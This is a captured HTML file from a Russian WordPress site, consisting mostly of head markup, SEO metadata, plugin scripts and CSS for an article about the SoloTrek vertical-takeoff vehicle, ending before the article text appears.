

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek
body_size: 27643
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Транспортное средство SoloTrek | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Транспортное средство SoloTrek | Самое интересное" />
		<meta property="og:url" content="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek" />
		<meta property="article:published_time" content="2011-07-19T10:10:49+00:00" />
		<meta property="article:modified_time" content="2013-04-18T19:11:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Транспортное средство SoloTrek | Самое интересное" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#article","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e SoloTrek | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e SoloTrek","author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/hontos.ru\/wp-content\/uploads\/2011\/07\/128.jpg","@id":"http:\/\/hontos.ru\/#articleImage","width":500,"height":340,"caption":"\u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u043c\u0435\u0442\u043e\u0434"},"datePublished":"2011-07-19T10:10:49+04:00","dateModified":"2013-04-18T19:11:00+04:00","inLanguage":"ru-RU","commentCount":5,"mainEntityOfPage":{"@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#webpage"},"isPartOf":{"@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#webpage"},"articleSection":"\u042d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e, \u0432\u0435\u0440\u0442\u043e\u043b\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"http:\/\/hontos.ru\/"},"nextItem":"http:\/\/hontos.ru\/eto-interesno\/#listItem"},{"@type":"ListItem","@id":"http:\/\/hontos.ru\/eto-interesno\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/eto-interesno\/","name":"\u042d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e","url":"http:\/\/hontos.ru\/eto-interesno\/"},"previousItem":"http:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#personImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"http:\/\/hontos.ru\/author\/admin#author","url":"http:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#webpage","url":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e SoloTrek | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"http:\/\/hontos.ru\/eto-interesno\/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#breadcrumblist"},"author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2011-07-19T10:10:49+04:00","dateModified":"2013-04-18T19:11:00+04:00"},{"@type":"WebSite","@id":"http:\/\/hontos.ru\/#website","url":"http:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="http://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="http://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Транспортное средство SoloTrek&raquo;" href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='http://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"5bda1427d7","preview":"false","postId":"1175","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="http://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://hontos.ru/wp-json/wp/v2/posts/1175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://hontos.ru/?p=1175' />
<link rel="alternate" type="application/json+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Feto-interesno%2Fvertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek" />
<link rel="alternate" type="text/xml+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Feto-interesno%2Fvertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('http://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
